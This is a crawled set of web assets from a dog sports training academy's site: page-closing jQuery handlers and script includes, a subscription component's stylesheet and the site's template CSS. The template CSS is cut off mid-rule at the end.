	jQuery( "#sa_arr" ).click(function() {
	  jQuery('.whitebg-section.sample-lecture .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#t_arr" ).click(function() {
	  jQuery('.whitebg-section.testimonials .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	 });
</script>


<script>
   	jQuery(document).ready(function($){
  		                    	});
  </script>
    
    <script>
    jQuery(document).ready(function($){
    $('.other-free-stuff').click(function() {
    window.location = url;
});
    $('.pet-professionals-presentations').click(function() {
      window.location = url;
     });
    $('.pet-dog-presentations').click(function(){
      window.location = url;
    });
    
    });
</script>
  


  


<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/templates/fdsa/js/custom.js?2025-11-01-18:45:58" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css
body_size: 2743
content:
/* @override 
	http://dev15.local.web/media/com_akeebasubs/css/frontend.css
	http://dev25.local.web/media/com_akeebasubs/css/frontend.css?f4b7b1505825d884cc5d41e6b5dc39ba
*/

/**
 * @package		akeebasubs
 * @copyright	Copyright (c)2010-2012 Nicholas K. Dionysopoulos / AkeebaBackup.com
 * @license		GNU GPLv3 <http://www.gnu.org/licenses/gpl.html> or later
 */

@CHARSET "UTF-8";

/**
 * Selective reset of Bootstrap styling
 */
div.akeeba-bootstrap { background: transparent; }

/**
 * Bottom margin
 */
#akeebasubs { margin-bottom: 1em; }

/*
 * Front-end tables (My Subscriptions)
 */

table.asfelist { border-collapse:collapse; }

table.asfelist thead tr { background-color: silver; table-layout: fixed; border-bottom: thin solid black; }
table.asfelist thead th { color: black; font-weight: bold; text-align: center; }

table.asfelist td { text-align: left; vertical-align: middle; padding: 0; }
table.asfelist .row0 td { background-color: white; }
table.asfelist .row1 td { background-color: #e0e0e0; }

table.asfelist tfoot tr { background-color: silver; border-top: thin solid black; text-align: center; }
table.asfelist tfoot td { text-align: center; }

/*
 * Subscriptions list page
 */

#akeebasubs div.level {
	display: block;
	margin: 0.5em 0.5%;
	width: 48%;
	height: 200px;
	float: left;
	background-color: #f0f0f0;
	border: thin solid #333;
}

#akeebasubs .level-title:before {
	content: " ";
}

#akeebasubs .level-title {
	display: block;
	width: 100%;
	padding: 0.4em 0;
	margin: 0 0 0.5em 0;
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	background-color: #e0e0e0;
	text-shadow: 1px 1px 1px white;
}

#akeebasubs .level-title a {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: 1px 1px 1px white;
	text-decoration: none;	
}

#akeebasubs .level-price {
	display: block;
	float: right;
	padding: 0 1em;
	margin: 0;
	font-size: 20pt;
	color: #006699;
	text-shadow: 1px 1px 1px #333;
	font-style: italic;
}

#akeebasubs .level-price-decimal,
#akeebasubs .level-price-separator {
	font-size: 12pt;
	color: #0099CC;
}

#akeebasubs img.level-image {
	display: block;
	max-width: 64px;
	max-height: 64px;
	float: right;
	margin: 0.3em 1.3em 0.3em 0.5em;
	border: thin solid #333;
	-webkit-box-shadow: 1px 1px 4px #333;
	-moz-box-shadow: 1px 1px 4px #333;
	box-shadow: 1px 1px 4px #333;
}

#akeebasubs div.level-description {
	min-height: 80px;
	height: 120px;
	padding: 0;
	margin: 0 0.5em;
	background-color: rgba(255,255,255,0.7);
	border: thin solid silver;
	border-radius: 8px;
	-moz-border-radius: 8px;
}

#akeebasubs div.level-description-short {
	min-height: 64px;
	height: auto;
	padding-bottom: 10px;
}

#akeebasubs div.level-description-inner {
	width: 100%;
	padding: 8px;
}

#akeebasubs div.level-clear {
	clear: both;
}

#akeebasubs .level-subscribe {
	margin: 0.5em 1em 0.8em;
}

/*
 * Subscription list page ("awesome" layout)
 */
.akeebasubs-awesome .columns-1 div.akeebasubs-awesome-column { width: 100% !important; }
.akeebasubs-awesome .columns-2 div.akeebasubs-awesome-column { width: 50% !important; }
.akeebasubs-awesome .columns-3 div.akeebasubs-awesome-column { width: 33.3% !important; }
.akeebasubs-awesome .columns-4 div.akeebasubs-awesome-column { width: 25% !important; }
.akeebasubs-awesome .columns-5 div.akeebasubs-awesome-column { width: 20% !important; }
.akeebasubs-awesome .columns-6 div.akeebasubs-awesome-column { width: 16.6% !important; }
.akeebasubs-awesome .columns-7 div.akeebasubs-awesome-column { width: 14.2% !important; }
.akeebasubs-awesome .columns-8 div.akeebasubs-awesome-column { width: 12.5% !important; }
.akeebasubs-awesome .columns-9 div.akeebasubs-awesome-column { width: 11.1% !important; }
.akeebasubs-awesome .columns-10 div.akeebasubs-awesome-column { width: 10% !important; }

div.akeebasubs-awesome-column {
	display: block;
	float:  left;
	margin-bottom: 30px;
}

div.akeebasubs-awesome-column:hover {
	-moz-box-shadow: 0px 0px 10px black;
	-webkit-box-shadow: 0px 0px 20px black;
	box-shadow: 0px 0px 10px black;
}

.akeebasubs-awesome {
	margin-bottom: 15px;
	background: #FAFAFA;
	color: #333;
	margin-bottom: 15px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;	
}

.akeebasubs-awesome .columns {
	border: 1px solid #DDD;
	margin: -1px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;		
}

.column-first {
	border-right: 2px solid #DDD;
	-webkit-border-top-left-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	-moz-border-radius-bottomleft: 6px;
	border-top-left-radius: 6px 6px;
	border-bottom-left-radius: 6px 6px;
}

.column-first .akeebasubs-awesome-header {
	-webkit-border-top-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	border-top-left-radius: 6px 6px;
}

.column-middle {
	border-right: 2px solid #DDD;
}

.column-last {
	-webkit-border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	-moz-border-radius-bottomright: 6px;
	border-top-right-radius: 6px 6px;
	border-bottom-right-radius: 6px 6px;
}

.column-last .akeebasubs-awesome-header {
	-webkit-border-top-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	border-top-right-radius: 6px 6px;
}

.akeebasubs-awesome-header {
	background-color: #29262C;
	padding: 0.5em 0;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #777),
	    color-stop(0.8, #29262C)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #29262C 80%
	) !important;
}

div.akeebasubs-awesome-column:hover div.akeebasubs-awesome-header {
	background-color: #292699;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #779),
	    color-stop(0.8, #292699)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #292699 80%
	) !important;
}

.akeebasubs-awesome-level {
	margin-bottom: 0.5em;
	border-top: 1px solid #222;
	border-bottom: 1px solid #606060;
	background: #333;
	text-align: center;
}

div.akeebasubs-awesome-column:hover .akeebasubs-awesome-level {
	background: #339;
}

a.akeebasubs-awesome-level-link {
	font-weight: bold;
	color: #eee !important;
	text-shadow: black 1px 1px 1px;
}

.akeebasubs-awesome-price {
	color: white;
	font-size: 280%;
	font-style: italic;
	font-weight: bold;
	text-align: center;
	padding: 0.2em 0;
	text-shadow: #333 1px 1px 1px;
}

.akeebasubs-awesome-price-currency:after {
	content: " ";
}

.akeebasubs-awesome-price-separator,
.akeebasubs-awesome-price-decimal {
	color: #eee;
	font-size: 50%;
}

.akeebasubs-awesome-image img {
	display: block;
	max-width: 80%;
	margin: 0.3em auto;
	border-radius: 15px;
}

.akeebasubs-awesome-description {
	min-height: 250px;
	padding: 3px;
}

.akeebasubs-awesome-footer {
	padding-bottom: 15px;
}

.akeebasubs-awesome-subscribe {
	text-align: center;
}

input.akeebasubs-awesome-subscribe-button {
	display: block;
	width: 80%;
	margin: 0 auto;
	padding: 3px 2px 4px;
	color: white;
	font-weight: bold;
	-webkit-text-shadow: black 1px 1px 1px;
	-moz-text-shadow: black 1px 1px 1px;
	text-shadow: black 1px 1px 1px;
	border: thin solid black;
	background-color: #333;
	cursor: pointer;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

input.akeebasubs-awesome-subscribe-button:hover {
	background-color: #444;
	-mox-box-shadow: 0px 0px 4px black;
	-webkit-box-shadow: 0px 0px 4px black;
	box-shadow: 0px 0px 4px black;
}

/*
 * Subscriptions "strappy" layout
 */
td.akeebasubs-strappy-level {
	text-align: center !important;
} 
td.akeebasubs-strappy-level a {
	color: black;
	font-weight: bolder;
	font-size: 110%;
	text-transform: capitalize;
	text-decoration: none;
	text-align: center;
	text-shadow: #aaa 1px 1px 3px;
}

td.akeebasubs-strappy-price {
	font-size: 200%;
	font-style: italic;
	font-weight: bold;
	text-align: center !important;
	padding: 0.2em 0;
	text-shadow: #aaa 1px 1px 3px;
	padding: 0.5em 0.25em !important;
}

.akeebasubs-strappy-price-currency:after {
	content: " ";
}

.akeebasubs-strappy-price-separator,
.akeebasubs-strappy-price-decimal {
	font-size: 50%;
}

/*
 * Subscription page
 */
 
#akeebasubs-steps {
	margin: 0.5em;
	padding: 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;
}

#akeebasubs-steps-header {
	font-size: 8pt;
	font-family: Helvetica, Arial, sans-serif;
	color: #333;
	text-shadow: #ccc 1px 1px 0px;
	text-align: center;
}

#akeebasubs-steps-bar {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: #ccc 1px 1px 1px;
	text-align: center;
}

#akeebasubs-steps-bar span.step {
	display: inline-block;
	padding: 3px 10px;
}

#akeebasubs-steps-bar .numbers {
	display: inline-block;
	width: 18px;
	height: 18px;
	font-size: 12pt;
	color: #fff;
	background-color: #333;
	border-radius: 9px;
	-moz-border-radius: 9px;
	text-shadow: #000 1px 1px 1px;
}

#akeebasubs-steps-bar span.text {
	display: inline-block;
}

#akeebasubs-steps-bar span.active span.numbers {
	color: #f0f0f0;
	background-color: #cc9900;
}

#akeebasubs-steps-bar span.active span.text {
	color: #000;
	text-shadow: #ffcc00 0px 0px 3px;
}
 
#akeebasubs legend {
	font-size: 12pt;
	color: #333;
}

#akeebasubs-subscribe-level {
	margin: 2em 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;	
}

#akeebasubs-subscribe-level h3.level-title {
	margin: 0 !important;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
}

#akeebasubs-subscribe-level .level-description {
	margin: 0 !important;
	border: none !important;
	border-radius: 0 0 10px 10px !important;
	-moz-border-radius: 0 0 10px 10px !important;
}

#akeebasubs h3.subs {
	color: #333;
	margin: 0.4em 0 !important;
	padding: 0.2em !important;
	font-weight: bold;
	font-size: 12pt;
}

#akeebasubs label.main {
	display: inline-block;
	width: 33%;
	padding: 2px;
	margin: 0 0.5em 0.3em 0;
	background-color: #e0e0e0;
}

#akeebasubs input.main {
	width: 30%;
}

#akeebasubs select {
	width: 30% !important;
}

#akeebasubs input.vat {
	width: 10em;
}

#akeebasubs input.disabled {
	border: none;
	background-color: transparent;
	font-weight: bold;
	color: #333;
}

#akeebasubs .currency {
	display: inline-block;
	width: 5em;
	text-align: right;
	padding: 2px 0;
	margin-left: -0.8em;
}

#akeebasubs .currency-symbol {
	width: 2em;
	text-align: left;
	display: inline-block;
	padding: 2px 5px;
	margin-left: -0.3em;
}

#akeebasubs .total {
	font-weight: bold;
	color: #333;
	border-top: 2px solid #333;
}

#akeebasubs label.error {
	background-color: #ffe0e0; 
}

#akeebasubs input.error {
	background-color: #ffe0e0;
}

#akeebasubs .valid {
	font-weight: bold;
	font-size: 9pt;
	color: green;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #090;
	background-color: #efe;
}

#akeebasubs .invalid {
	font-weight: normal;
	font-size: 9pt;
	color: red;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #900;
	background-color: #ffe;
}

.akstriangle {
	display: inline-block !important;
	float: left;
	position: relative;
	left: -3px;
	top: 2px;
	width: 0px;
	height: 0px;
	margin: 0 0 0 -11px;
	padding: 0;
	border: 7px solid red;
	border-color: transparent #900 transparent transparent;
}

.akstriangle-red {
	border-color: transparent #900 transparent transparent;
}

.akstriangle-green {
	border-color: transparent #090 transparent transparent;
}

#akeebasubs #username_checking {
	font-weight: bold;
	font-size: 9pt;
	color: gray;
}

#paymentmethod-container label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images {
	display: inline-block;
	float: left;
	width: 60%;
}

/*
#akeebasubs span.akeebasubs-paymentmethod-images input {
	clear: both;
	float: left;
	width: 32px;
	margin-top:  10px;
}
*/

#akeebasubs span.akeebasubs-paymentmethod-images label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images img {
	float: left;
	margin-bottom: 6px;
}

#akeebasubs span.akeebasubs-paymentmethod-images span {
	margin-left: 5px;
	margin-top: 10px;
	float: left;
}

/**
 * Subscription viewer
 */

#akeebasubs td.subscription-label {	
	font-weight: bold;
	min-width: 10em;
	background-color: #e0e0e0;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/style.css?2025-11-01-18:45:58
body_size: 7467
content:
body {
font-family: 'Lato', sans-serif;

}
/*================= CSS START by Travis ===================*/
a.rs-link {
    font-size: 16px;
}
.responsive {
  max-width: 100%;
  height: auto;
}
/*=================  CSS END by Travis ===================*/
 a {
cursor:pointer;
overflow-wrap: break-word;
word-wrap: break-word;
color:#00a0e4;
}

a:hover {
  color:#007eb5;
}
 .site-logo {width: 400px;}
@media (max-width: 767px) {
  .site-logo {width: 280px;}
}
/* navbars */ /* navbars */ /* navbars */
/* navbars */ /* navbars */ /* navbars */
/* navbars */ /* navbars */ /* navbars */

.navbar {
  border:0;
  margin:0;
  min-height: auto;
}

.header {
  background-color: #241F20;
  border-bottom: 7px solid #00A79D;
}

.navbar-brand {

}

.nav li {
  font-size:16px;
}

#myNavbar ul.nav.menu {
  float:right;
}

#myNavbar ul.nav.menu a {
  color: white;
}

#myNavbar ul.nav.menu a:hover {
    text-transform:underline;
}

#myNavbar ul.nav.menu a:active,
#myNavbar ul.nav.menu a:focus {
    color: #00A79D;
}

.nav li a:hover,
.nav li a:focus {
  background:none;
  text-decoration: underline;
}

button {
text-decoration:none;
padding:10px 20px;
border:none;
border-radius:5px;
background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
color:white ;
}

.ebook-btn {
  margin-top:30px;
}

.book-img {
  border:1px solid #e9e9e9;
  margin-top:50px;
}

#myNavbar .log-in {
  margin-left:15px;
  font-size:16px;
  border:none;
  /*border-radius:5px;*/
  background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
  background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
  color:white !important;
  padding:20px;
}

#myNavbar .log-in:after {
/*  content:'\25bc'; */
}

#start-here {
  font-size: 26px;
}

/* banner */
.home {
  margin-top:62px;
}

#banner {
  background-color: #241F20;
  background-image:url('../images/page.png');
  background-repeat: no-repeat;
  background-position: center top;
  height:230px;
}

#banner-border {
  box-shadow: -2px 6px 4px -3px rgba(0,0,0,0.5) inset;
  height:20px;
  background-color: #00A79D;
}

.banner-bg {
  background:url('../images/bubble-bg-light.png');
}

.inner-banner {
  margin-top:62px;
  background:url('../images/inner-header-bg-resize.png') no-repeat center top;
  padding-bottom:20px;
  z-index:1;
}

.inner-header {
  font-size: 42px;
  color: #00A79D;
  font-weight:400;
  padding-top:20px;
  padding-bottom:10px;
}

/* inner page menu left */
.inner-menu {
  position:absolute;
  top:95px;
  padding:10px 20px 0px 20px;
  float:left;
  font-size:18px;
  background: white;
  border:5px solid #0092D0;
  border-radius: 10px;
  color:#665C5C;
}

.inner-menu ul {
  padding-left:0;
}

.inner-menu li {
  border-bottom: 1px solid #E5E5E5;
  padding:10px 0;
  list-style:none;
}

.inner-menu li:last-child {
  border-bottom:0;
  padding-bottom:5px;
}

.see-also {
  font-size:24px;
  color:#00A79D;
}

.inner-menu h3 {
  color:#00a79d;
}

.inner-menu a {
  color:#241f20;
}
.banner-menu-top {
  display: inline-block;
  margin-top: 20px;
  padding: 5px 15px;
  color: #241f20;
  font-size: 15px;
  background: white;
  border: 2px solid #0092d0;
  border-radius: 20px;
  list-style-type: none;
}

.banner-menu-top li {
  display: inline-block;
}

.banner-menu-top .active {
    font-weight: 700;
    padding-right: 5px;
}

.banner-menu-top .term:before {
    content: "|";
}

.banner-menu-top .term a {
    padding-left: 5px;
    padding-right: 2px;
}

.banner-menu-top a {
color: #00a0e4;
}

.banner-menu-top a:focus, .banner-menu-top a:hover {
    color: #23527c;
    text-decoration: underline;
}

.term-info {
    display: block;
    color: #241f20;
    padding: 10px 25px/*45px*/;
    font-size: 18px;
    background: white;
    border-radius: 15px;
    -moz-border-radius: 10px;
    border: 2px solid #0092d0;
}

.term-info .row {
    padding: 5px 0;
}
.term-info .border-bottom {
    border-bottom: 2px solid #e9e9e9;
}

.term-info .col-sm-3, .term-info .col-sm-12 {
    padding-left: 0;
}

.term-info p {
    margin-bottom: 0;
}

.term-info .icon, .icon-header {
    color: #8f54bc;
}

/* inner page content */ /* inner page content */ /* inner page content */
/* inner page content */ /* inner page content */ /* inner page content */ /* inner page content */
/* inner page content */ /* inner page content */ /* inner page content */

.main-bg {
  background:url('../images/bubble-bg-light.png') center;
  padding:10px 0 60px 0;
}

.content {
  font-size: 18px;
  background:white !important;
  border-radius:10px;
  padding:20px;
  border-bottom:10px solid #00A79D;
}

.content-category>h2, .content-category p {
  padding-left:8px;
}

.content-category p:nth-child(2) {
/*  padding-top:10px;
  padding-bottom:10px; */
}

/* resources */ /* resources */ /* resources */
/* resources */ /* resources */ /* resources */
/* resources */ /* resources */ /* resources */

#resources {
background-image: url('../images/womandog.jpg'), url('../images/bubble-bg-light.png');
background-repeat: no-repeat, repeat;
background-position: 80% 50%, center bottom;
color:white;
padding:23px 0 40px 0;
}

#resources .container {
  /*padding-left:80px;*/
}

#resources a, #resources h2 {
  color:white;
}

#resource-row-1,
#resource-row-2 {
  padding-bottom:20px;
}


#resources-border {
  height:20px;
  background-color: #00A79D;
}

#courses,
#webinars,
#student,
#learning,
#about-us {
  /*padding:0 0 10px 0; */
/*  height:140px; */
  text-align: center;
  background-color:#241F20;
  border-radius:20px;
  border: 6px solid #0092D0;
}

#divider {
  width:50px;
}

#courses h2,
#webinars h2,
#student h2,
#learning h2,
#about-us h2
 {
margin-top:5px;
font-size: 32px;
}

#courses p,
#webinars p,
#student p,
#learning p,
#about-us p {
  font-size: 18px;
}

#about-us p {
  padding-top:25px;
  font-size: 18px;
}

#about-us {
  border:6px solid #8F54BC !important;
/*  width:790px; */
}

#fdsa {
  padding-bottom: 10px;
}

/* services */ /* services */ /* services */
/* services */ /* services */ /* services */
/* services */ /* services */ /* services */

#services {
  padding:40px 20px;
  color:white;
  background-image: url('../images/bubble-bg-dark.png');
}

body #services .main-header {
  color:#fff;
  font-size:48px;
  font-weight:300;
  line-height: 1.8;
}

.services-header {
  color:#01D9CC;
  font-size:30px !important;
  margin-top:10px;
}

video {
  width: 100%;
  height: auto;
}

#services p {
  color:#C0C0C0;
  font-size: 18px;
}


.services-container {
padding-top:40px;
}

#second-row {
  padding-top:40px;
}

#value {
  border-left: 1px solid #00A79D;
  border-right: 1px solid #00A79D;
}

#convenient {
  border-right: 1px solid #00A79D;
}

/* banner #2  banner #2  banner #2  banner #2  banner #2 */
/* banner #2  banner #2  banner #2  banner #2  banner #2 */
/* banner #2  banner #2  banner #2  banner #2  banner #2 */
#banner2 {
  background-image:url('../images/dog-bg-2.png'), url('../images/bubble-bg-dark.png');
  background-position: 60% 50%;
  background-repeat:no-repeat, repeat;
  /*padding:0px 0 30px 200px; */
}

#banner2 h2 {
color: white;
font-size: 60px;
font-weight: 300 !important;
padding: 15px 0;
margin: 0;
line-height: 1.25;
}

.text-bg {
/*padding-bottom:20px;*/
}

#classroom-btn {
  font-size:32px;
  margin-bottom: 25px;
}


/* classes */ /* classes */ /* classes */
/* classes */ /* classes */ /* classes */
/* classes */ /* classes */ /* classes */

#classes {
  background: url('../images/bubble-bg-light.png');
  color:white;
}

#classes h2 {
  color: #00A79D;
  font-size:48px;
  text-align: center;
}

.gallery {
  text-align:center;
}

.gallery-item {
  margin-bottom:40px;
}

#classes .row .gallery-item {
  width:320px;
}


#classes-btn {
  margin-bottom:40px;
  font-size:32px;
}

.img-text {
  position:absolute;
  bottom:5px;
  left:35px;
  text-align:left;
}

/* testimonials */ /* testimonials */ /* testimonials */
/* testimonials */ /* testimonials */ /* testimonials */
/* testimonials */ /* testimonials */ /* testimonials */
#testimonials {
  background: url('../images/bubble-bg-dark.png');
  color: white;
  text-align: center;
  padding-bottom:60px;
}

#testimonials button > a {
  color:#fff;
  text-decoration: none;
}

#testimonials > div > div.row.text-center > div > div > p {
  text-align:center;
}

#testimonials .border-right {
  border-right: 1px solid #00A79D;
}

#testimonials h2 {
  color: #01D9CC;
  font-size: 48px;
  padding-bottom:20px;
}

#testimonials p {
  text-align: left;
  font-size: 18px;
}

#testimonials .quote-left {
  padding-right:40px;
}

#testimonials .quote-right {
  padding-left:40px;
}

#testimonials button {
  margin:40px 0 80px 0;
  font-size: 32px;
}

#testimonials span.quote-container-left {
    display: inline-block;
    margin: 0px 5px 0px 0;
    float:left;
}

#testimonials span.quote-container-right {
  display:inline-block;
  float:right;
}

#informed {
color: #241F20;
border: 6px solid #8F54BC;
border-radius: 35px;
background: #FFFFFF;
display: inline-block;
padding: 5px 25px;
vertical-align: middle;
}

#informed p {
  text-align:center;
  margin:0;
}

#loop {
    vertical-align:sub;
}

#testimonials em.fas.fa-quote-left, #testimonials i.fas.fa-quote-right, #testimonials i.fas.fa-quote-left,#testimonials em.fas.fa-quote-right {
  color: #01D9CC;
  font-size: 48px;
}

#testimonials .quote-left p:nth-child(2), #testimonials .quote-right p:nth-child(2){
color: #01d9cc;
margin-bottom:80px;
}

/* footer */ /* footer */ /* footer */
/* footer */ /* footer */ /* footer */
/* footer */ /* footer */ /* footer */

#footer-bg {
  background: #232323 url('../images/ripple-bg-alpha.png') no-repeat center;
  padding:20px 0 20px 0;
}

#footer-bg ul .header-font {
  font-size: 16px;
  color:white;
  font-weight:bold;
}

#footer-bg ul {
  padding-left:0px;
  list-style: none;
}

.list-font {
  font-size: 16px;
}

.list-font:hover {
  color:white;
}

#copy, #connect {
  color:white;
}

#copy {
  font-size:18px;
  padding-top:17px;
}

#footer-list li.deeper.parent>a, #footer-list .separator {
    padding: 0;
    font-weight: bold;
    color: white;
    font-size: 16px;
}


#footer-list li.deeper.parent>a:hover,
#footer-list li.deeper.parent>a:focus,
#footer-list li.deeper.parent>a:active
 {
  background:none;
}

#footer-list li.deeper.parent {
  padding-left:15px;
  width:16%;
}

#footer-bg ul li {
  vertical-align:top;
  font-size:14px;
}



.nav>li {
  display:inline-block;
}

#connect {
  vertical-align: text-bottom;
  font-size:20px;
  font-weight:bold;
}

.blue-link {
  color:#00a0e4;
}

.blue-link:hover {
  color:#007eb5;
}

 .footer {
  padding-top:30px;
}

#footer-list ul.nav-child li a {
  color:#C0C0C0;
}

#footer-list ul.nav-child li a:hover {
    color: white;
}

/* forum styling */

#kunena ol.breadcrumb a,
#kunena #ktopicsform a {
  color:#00a0e4;
}

 #ktopicsform a.hasTooltip.topictitle {
font-weight:700;
}

tr.category:nth-child(odd) {
  background:#f2f2f2;
}

#ktopicsform .started {
  font-size:16px;
}

#ktopicsform span.lastpostlink,
#ktopicsform span.datepost {
  font-size:13px;
}

#ktopicsform td.col-md-2.hidden-xs {
  vertical-align:top;
}

ul.pagination {
  font-size:16px;
}

#kunena ul.nav.navbar-nav li a {
  border-radius: 5px 5px 0 0;
  border: 1px solid #00A79D;
  background-color:white;
  color:#00A79D;
  margin-right:2px;
  font-weight:400;
  padding:10px;
}

#kunena.layout .nav-tabs>li>a {
  border-radius: 5px 5px 0 0;
  border: 1px solid #00A79D;
  background-color:white;
  color:#00A79D;
  margin-right:2px;
  font-weight:400;
  padding:5px;
}

#kunena ul.nav.navbar-nav li.current.active.alias-parent-active a
 {
  background-color:#00A79D;
  color:white;
}

#kunena .navbar {
  border-bottom:5px solid #00A79D;
  border-radius:0;
}

#kunena.layout .breadcrumb {
  background:#f2f2f2;
  border-radius:0 0 10px 10px;
  padding: 5px 25px;
  margin:0;
}

#kunena ol.breadcrumb:nth-of-type(2) {
  border-radius:10px;
}

#kunena.layout ul.nav.nav-tabs {
  border-bottom:2px solid #00A79D;
  border-radius:0;
}

#kunena.layout .nav-tabs>li.active>a {
  background-color:#00A79D;
  color:white;
  border:1px solid #00A79D;
}

#kunena.layout h1 {
  margin-top:5px;
  padding:5px 25px;
  text-decoration: none;
  color:white;
  background:#00A79D;
  border-radius:15px;
  font-weight:700;
}

#kunena.layout h1 small {
color:white;
}

#kunena.layout .breadcrumb > .active + li::before {
     content:"";
}

.breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content:" ";
}


#kunena div.replies {
  visibility:hidden;
  position:absolute;
}

div#kunena a.btn.hasTooltip {
    text-decoration-line: underline;
    color: #fff;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
}

div.views {
      color: #999da9;
      text-align:right;
}
span.viewsnum {
float:none !important;
display:block;
}
.glyphicon {
 color: #c0c0c0;

}

.glyphicon.glyphicon-lock {
  color:black !important;
}

#ktopicsform .glyphicon.glyphicon-topic {

}

#ktopicsform div.pagination.pagination-small ul li a {
  color:#8f54bc !important;
  border:1px solid #8f54bc;
  border-radius:5px;
  margin-right:5px;
  font-size:14px;
}

.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 4px 10px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #8f54bc;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #8f54bc;
    margin-right: 5px;
    border-radius: 10px;
}

.pagination>.active>a {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #c0c0c0;
    border-color: #c0c0c0;
    border-radius: 10px;
}

/* pagination */

.pagination ul {
  list-style-type:none;
  display:inline-block;
}

.pagination ul li {
  display:inline-block;
  padding-right:2px;
}

.pagination li.pagination-start, .pagination li.pagination-prev, .pagination p.counter.pull-right {
  color:#241f20;
}

.pagination li.pagination-start, .pagination li.pagination-prev {
  padding-right:5px;
}

.pagination p.counter.pull-right {
  margin: 2px 0;
  padding-left:5px;
}

.pagination a.pagenav {
  color:#8f54bc;
  border: 1px solid #8f54bc;
  border-radius: 10px;
  padding: 4px 10px;
}

.pagination ul li:nth-child(3) {
color: #fff;
cursor: default;
background-color: #c0c0c0;
border-color: #c0c0c0;
border-radius: 10px;
padding: 3px 12px;
}

/* courses page */
.category-desc span {
  color:#00a79d !important;
  font-weight:600;
}

#note {
  margin-top:20px;
  margin-bottom:20px;
}

.table-bordered, td.list-title, td.list-edit {
  border:0 !important;
}

.table-striped>tbody>tr:nth-of-type(odd) {
  background:none;
}

tr.cat-list-row0>td.list-title>a,
